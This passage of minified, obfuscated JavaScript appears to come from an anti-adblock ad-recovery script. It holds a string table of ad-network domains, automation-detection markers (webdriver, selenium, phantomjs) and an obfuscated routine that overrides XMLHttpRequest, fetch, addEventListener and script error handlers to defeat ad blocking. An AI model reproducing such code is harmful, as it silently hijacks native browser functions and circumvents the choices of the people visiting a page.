[<alpha-value>|none]]? )","setSourceContent",'"googMsgType"',"base64 failed","Atrule","initial","height:    600px; position: sticky; top: 20px; display: block; margin-top: 20px; margin-right: 10px;","Unexpected err while detecting cosmetic filter: ","ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText","_parent","bydata.com",":before","#as_domain","72nrinRC","skewX( [<angle>|<zero>] )","luminance|alpha","normal|<length-percentage>","pluginsArray","ids","decorate","__rgst_cb","color( <colorspace-params> [/ [<alpha-value>|none]]? )",'":[{"id":"',"rgba( <percentage>{3} [/ <alpha-value>]? )|rgba( <number>{3} [/ <alpha-value>]? )|rgba( <percentage>#{3} , <alpha-value>? )|rgba( <number>#{3} , <alpha-value>? )","generic( kai )|generic( fangsong )|generic( nastaliq )","dotted|solid|space|<string>","Unknown node type:","https://cmp.osano.com","_ad","HTMLImageElement_attributionSrc","adtelligent.com","RunPerfTest","IVT detection failed","removeChild","XMLHttpRequest_send","<symbol>+","addType_","Script","cursor","Document_querySelector","auto|<'border-style'>","media","option path is invalid",".set","horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>","auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit","<'cue-before'> <'cue-after'>?","rubiconproject.com","__driver_unwrapped","about:srcdoc","<color>+|none","Document_URL","<ray()>|<url>|<basic-shape>","element-attributes","originalLine","orbidder.otto.de","html","tunebat.com","https://ap.lijit.com/rtb/bid","cmpChar","GeneralEnclosed","tagNameFilter","adthrive-","auto|both|start|end|maximum|clear","frameElement","optidigital.com","read","is_acceptable_ads_blocked","doubleclick.net","__as_xhr_onload","ocelot.studio"," or hex digit","Too many question marks","adshield-api","gpt-","positions","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","marker-end",", y: ","in2w_key","adform.net","ignore|stretch-to-fit"," pending cmds","parseValue","[<angular-color-stop> [, <angular-color-hint>]?]# , <angular-color-stop>","some","AtKeyword","[<length>|<percentage>]{1,4}","welt.de",'[data-id^="div-gpt-ad"]',"eval","ZndiaA==","ping","ancestorOrigins","!term","<supports-condition>","adUnits","normal|strong|moderate|none|reduced",'SourceMapGenerator.prototype.applySourceMap requires either an explicit source file, or the source map\'s "file" property. Both were omitted.',"none|<custom-ident>","<'inset-block'>","fetchLater","reserved1Output","vmax","3rd-party script error","display none","div#contents","banner_ad","Failed to load 3rd-party image. Please enable 3rd-party image loading.","step-start|step-end|steps( <integer> [, <step-position>]? )","elem","cache_is_blocking_acceptable_ads","-webkit-calc(","tail","Unknown property","6d29821e","none|mandatory|proximity","get","rtt","fmget_targets","display","test/v1ew/failed","stickyadstv.com","HyphenMinus is expected","SharedWorker","urlGenerate","ports","document.getElementById","bad-url-token","from|to|<percentage>|<timeline-range-name> <percentage>","ReadableStream is not supported in fetchLater","keepOriginalAcceptableAds","setHTMLUnsafe","requestAnimationFrame","none|<color>|<url> [none|<color>]?|context-fill|context-stroke","center|start|end|self-start|self-end|flex-start|flex-end","window.process is","dvi","yieldmo.com","normal|italic|oblique <angle>?","text-ads","<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>","level","MSG_SYN_URG",", width: ","userAgent","<html><head></head><body></body></html>","decode","android","gacraft.jp","HTMLElement","[<box>|border|padding|content|text]#","cache_isbot","/iu3","body > div > span > div > iframe","<number-percentage>{1,4}&&fill?","picrew.me","HTMLTableSectionElement","src","https://fb.html-load.com","then","_grecaptcha_ready","fGAJJ1JxajZDTldIXUk4c3g3dTNm","auto|<custom-ident>","/cgi-bin/PelicanC.dll","vmin","[src*=","SyntaxMatchError","<forgiving-selector-list>","Bad value for `","deg","securepubads.g.doubleclick.net","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","no-limit|<integer>","a-mo.net","transform","https://btlr.sharethrough.com/universal/v1","pathname","Layer","skipUntilBalanced","isVisibleElement","document.documentElement is undefined","adnxs.com","atrulePrelude","publisher","sameSite","https://consent.lep.co.uk","ADS_FRAME","fundingchoicesmessages.google.com","Destroying blocked slots : ","sascdn.com","alpha|luminance|match-source","Profile is null or undefined","x-as-search-",".constructor","doubleclick\\.net","debug","i|s","flux-cdn.com","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE",".source","dggn","servenobid.com","<percentage>","_ignoreInvalidMapping","document - link element","crwdcntrl.net","aXRoYw==","ad.gt","splice","admz","podname.com","https://t.html-load.com","<mask-reference>#","setIsTcfNeeded","HTMLTableCellElement","sync.search.spotxchange.com","webkit","clip-path","initLogUploadHandler","currentScript","728","Raw","webdriverio","Percentage","from-image|<angle>|[<angle>? flip]","newcastleworld.com",'<div class="CAN_ad">',"webdriver","[from-image||<resolution>]&&snap?","node","CSSStyleDeclaration_getPropertyValue","api.receptivity.io","stroke","Unknown type","single|multiple","reserved2Input","releaseCursor","document.documentElement.getAttributeNames is not a function","text-ad-links","<predefined-rgb> [<number>|<percentage>|none]{3}","start|center|space-between|space-around","Condition",".setPAAPIConfigForGPT","pub_728x90","window.external.toString is not a function","connectid.analytics.yahoo.com","Element_setAttributeNS","selectorText","scaleY( [<number>|<percentage>] )","hasFocus","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","Window_frames","nullable","<-ms-filter-function>+","prebid","Matching for a tree with var() is not supported","AdShield API cmd.push","comment-token","(E2) Invalid protect url: ","data-src","keyval","Range","<'height'>","Declaration","isElementDisplayNone","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","postrelease.com","negotiate_fail","opacity( [<number-percentage>] )","lax","width not set properly","dataset","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","interstitial","<length>","urlRegexes","Range_createContextualFragment","-webkit-gradient( <-webkit-gradient-type> , <-webkit-gradient-point> [, <-webkit-gradient-point>|, <-webkit-gradient-radius> , <-webkit-gradient-point>] [, <-webkit-gradient-radius>]? [, <-webkit-gradient-color-stop>]* )","[[<'font-style'>||<font-variant-css2>||<'font-weight'>||<font-width-css3>]? <'font-size'> [/ <'line-height'>]? <'font-family'>#]|<system-family-name>|<-non-standard-font>","nth","forEachRight","innerHTML","notificationPermissions","eventType","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","import","as_inventory_frame_listener_adder","wrong contentWindow","__webdriver_unwrapped","toSetString","Brackets","fromCodePoint","plugins","-src","<'mask-border-source'>||<'mask-border-slice'> [/ <'mask-border-width'>? [/ <'mask-border-outset'>]?]?||<'mask-border-repeat'>||<'mask-border-mode'>","PseudoClassSelector","toArray","configIndex","HTMLTableRowElement","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","maxAge","<compound-selector> [<combinator>? <compound-selector>]*","params","onerror","googleads.g.doubleclick.net","auto|balance","techbook-magazine.com","richaudience.com","for","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","collapse|separate","close-error-report","hash-token","feature","sort","setTimeout","Unexpected combinator","referrer","( <container-condition> )|( <size-feature> )|style( <style-query> )|<general-enclosed>","cooktoria.com","signalStatus","invalid protect-id prefix: ","stopImmediatePropagation","<angle-percentage>{1,2}","x-add-header-lengths","isSleipnir","TBL","; SameSite=None","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","731720goJgiN","CSSStyleSheet","TkduRThhX3kuRmpZTz00dzNdcDc=","Identifier","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36","HTMLAnchorElement_host","SelectorList","mode","Zm1qeA==","Google","Vertical line is expected","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","gumgum.com","emit","document.classList.remove not work","opacity(0)","start|middle|end","HTMLMetaElement","declarationList","cp.edl.co.kr","parentElement","substringToPos","explicit","_as_prehooked_functions","<single-animation>#","findAll","<svg-length>","skewY( [<angle>|<zero>] )"," not an object","svmin","<length>|<percentage>|auto","nearest|up|down|to-zero","peek","fromArray","normal|break-all|keep-all|break-word|auto-phrase","<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent","translate3d( <length-percentage> , <length-percentage> , <length> )","height:    250px; position: sticky; top: 20px; display: block; margin-top: 20px; margin-right: 10px;","esp.rtbhouse.com","__driver_evaluate","<integer>|auto","separate|collapse|auto","checkAtrulePrelude","https://pagead2.googlesyndication.com/gampad/ads","lastIndexOf","advertisement__label","[normal|small-caps]","none|<image>|<mask-source>","mozInnerScreenX","/filter-fingerprint","ivt","A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","<time>|<percentage>","svb","content-box|padding-box|border-box","caption|icon|menu|message-box|small-caption|status-bar","<color>&&<color-stop-angle>?","<fixed-breadth>|minmax( <fixed-breadth> , <track-breadth> )|minmax( <inflexible-breadth> , <fixed-breadth> )","tag","normal|none|[<content-replacement>|<content-list>] [/ [<string>|<counter>]+]?","MSG_ACK","layer(","HTMLScriptElement_attributionSrc","sessionStorage","Chrome/","adChoice","httpEquiv","campaignId","protectFetchInputSync shouldn't be called with ReadableStream","content-ad","HTMLVideoElement_src","none|all|<dashed-ident>#","isVisibleIframe",'[id^="gpt_ad_"]',"dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","cyclic|numeric|alphabetic|symbolic|additive|[fixed <integer>?]|[extends <counter-style-name>]","recovery_loaded_time","colon-token","https://bidder.criteo.com/cdb","Counter","auto|always|avoid|left|right|recto|verso","d15kdpgjg3unno.cloudfront.net","trackad.cz","<'inset-block-end'>",")-token","low","container","Field `","setProperty","mgid.com","skin_wrapper","normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]","Mesa OffScreen","a-mx.com","use","from( <color> )|color-stop( [<number-zero-one>|<percentage>] , <color> )|to( <color> )","readable","[<container-name>]? <container-condition>","ui-serif|ui-sans-serif|ui-monospace|ui-rounded","tel:","encodeURI","` has no known descriptors","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl","<outline-radius>{1,4} [/ <outline-radius>{1,4}]?","adsafeprotected.com","isRaptive","gecko/","original","is_limited_ads","always|[anchors-valid||anchors-visible||no-overflow]","HTMLAnchorElement_attributionSrc","playwire.com","awesomium","auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>","PerformanceResourceTiming_transferSize","stickyads","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-x'>","https://ghb.adtelligent.com/v2/auction/","Identifier is expected","Invalid reserved state: ","slot_element_id","MessagePort",'Identifier "',"addtl_consent","EventTarget_addEventListener","api.assertcom.de","Element_insertAdjacentHTML","auto||<ratio>","stats.wp.com","https://orbidder.otto.de/bid","AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText","https://fastlane.rubiconproject.com/a/api/fastlane.json","end","equals","argument val is invalid","ensureInit","code","onorientationchange","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","exports","<'block-size'>","split","perspective( [<length [0,∞]>|none] )","-apple-system|BlinkMacSystemFont","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","gam_url_debug","cap","<'inset'>","startsWith","cef","productSub","First-party image load failed","print","arrayBuffer","<'align-content'> <'justify-content'>?","<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]","ACK_INVISIBLE","JSON_stringify","hbwrapper.com","auto|touch","ayads.co",'" is not in the set.',"[shorter|longer|increasing|decreasing] hue","mod( <calc-sum> , <calc-sum> )","<'animation-duration'>||<easing-function>||<'animation-delay'>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>","publisherId","*[id]","limit_memory_filter","adpushup.com","text/css","HTMLAnchorElement_port","translateZ( <length> )","<feature-type> '{' <feature-value-declaration-list> '}'","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]","<number>|<dimension>|<ident>|<ratio>","eat","toPrimitive","scribd.com","SYN_URG","XMLHttpRequest","YmphM3prZnZxbHRndTVzdzY3OG4=","] by [","body > div > span","type","img_dggnaogcyx5g7dge2a9x2g7yda9d","<line-style>{1,4}","rem","<keyframe-block>+","tokenBefore","atob","Terminate - IVT blocked","https://consent.halifaxcourier.co.uk","<any-value>","auto|normal|none","none|[<number>|<percentage>]{1,3}","https://cmp.techbook.de","https://report.error-report.com/modal?","_WEBDRIVER_ELEM_CACHE","[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]] <length>?","terms","Analytics.event(",'[id^="dfp-ad-"]',"asadcdn.com","overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable","consumeFunctionName","<grid-line> [/ <grid-line>]{0,3}","Node","CDC","trys","Promise","getAdserverTargeting","[diagonal-fractions|stacked-fractions]","event_id","eventStatus","connection","none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]","configurable","adshield_apply","invert(",", elapsed: ","revert","window.parent.parent.confiant.services().onASTAdLoad","w = window.parent;","detect","reason","Bad syntax","image","auto|none|text|all","ApplePayError","<relative-real-selector>#","/analytics?host=","matchProperty","gwd-","internet_explorer","dsp-service.adtarget.biz","normal|small-caps","Invalid protect url: ","matchType","<'margin-left'>{1,2}","ar-v1","margin-bottom","[<age>? <gender> <integer>?]","b3V0cHV0","none|<track-list>|<auto-track-list>","MatchOnceBuffer","https://css-load.com","Identifier or asterisk is expected","contentWindow","url( <string> <url-modifier>* )|<url-token>","URL","JlhEX1FPaE1ybHRwUjFjNHpHClk=","hadronid.net","loading","baseline|sub|super|<svg-length>","set-cookie-parser encountered an error while decoding a cookie with value '","join","<clip-source>|[<basic-shape>||<geometry-box>]|none","sping","Spaces","auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","HTMLAnchorElement_protocol","includes","label","dvmax","image( <image-tags>? [<image-src>? , <color>?]! )","scheme","infinityfree.com","hooking started without preframe hooking","idFilter","dyv1bugovvq1g.cloudfront.net","scanSpaces","flip-block||flip-inline||flip-start","target-text( [<string>|<url>] , [content|before|after|first-letter]? )","XMLHttpRequest_responseURL","fromEntries","mimeTypes","__selenium_evaluate","inventories_key","none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space","start|end|center|stretch","log.pinterest.com","useragent","closed","casalemedia.com","wrap|none","3lift.com","onload","phantomjs","partitioned","computed","banner-ad","Failed to decode protect-id: id is empty","invert( <number-percentage> )","clickio.com","iterations","Hex or identifier is expected","attributes","raider.io",'[id^="div-gpt-"]',"Please enter the password","secure","error","protectHtml","ad\\.doubleclick\\.net|static\\.dable\\.io","&url=","scaleX( [<number>|<percentage>] )","Match","<line-width>","func","createSingleNodeList","window.top.apstag.runtime.callCqWrapper","<mf-name> ['<'|'>']? '='? <mf-value>|<mf-value> ['<'|'>']? '='? <mf-name>|<mf-value> '<' '='? <mf-name> '<' '='? <mf-value>|<mf-value> '>' '='? <mf-name> '>' '='? <mf-value>","connatix.com","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","rem( <calc-sum> , <calc-sum> )","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","sendBeacon","object","tagan.adlightning.com","/report","jizsl_","auto? [none|<length>]","Bad value `","samsungbrowser","data-cmp-ab","__lastWatirAlert","rotateX( [<angle>|<zero>] )","upload","Identifier is expected but function found","decorator","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","Expected more digits in base 64 VLQ value.","smartyads.com","<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>","pubkey","disallowEmpty","placeholder-slot","iframe negotiate: safari/firefox timeout configured. timeout: ","blocked","male|female|neutral","width","UserAgent","matchStack","powerad.ai","eatIdent","` is missed","ad.smaato.net","readSequence","Element not visible v2 | ","https://cmp.fitbook.de","visualViewport","cache_adblock_circumvent_score","ACK_VISIBLE","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","auto|loose|normal|strict|anywhere","rule","decodeURI","pbstck.com","none|railed","searchParams","adDiv","trident","decodeId","protectFetchInput shouldn't be called with non-ReadableStream","getRandomValues","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","leftComparison","psts","action","auto","data-stndz-hidden","[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]?|[[left|right] <length-percentage>]&&[[top|bottom] <length-percentage>]]","; Secure","idx","normal|[<string> <number>]#","[getDecodedLocation] failed to find decoded location","insurads.com","block|inline|run-in","gstatic.com","el.quizlet.com","img","[<filter-function>|<url>]+","<'pause-before'> <'pause-after'>?","abgroup","adcontainer","<image>|none","addMapping","nearest-neighbor|bicubic","allowRunInIframe","sdk_version","none|[<'flex-grow'> <'flex-shrink'>?||<'flex-basis'>]","selectorList","none|always|column|page|spread","<length>||<color>","tcString","adsrvr.org","domain","allocateCursor","wechat","defineOutOfPageSlot","unhandled exception","startOffset","Failed to load website due to adblock: ","<blend-mode>#","top","rel","HTMLImageElement","<repeat-style>#","Window_fetchLater","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","yieldlab.net","mustExcludeStrings","<'max-block-size'>","fraudSensorParams","id5-sync.com","auto|inter-character|inter-word|none","<percentage>?&&<image>","<attachment>#","hasAttribute","Element_removeAttribute","ads.linkedin.com",": [left|right|first|blank]","/negotiate/script-set-value","charCode","SyntaxReferenceError","[<bg-layer> ,]* <final-bg-layer>","inline|block|horizontal|vertical","isPropagationStoppedImmediate","child-0","JSON","scroll( [<axis>||<scroller>]? 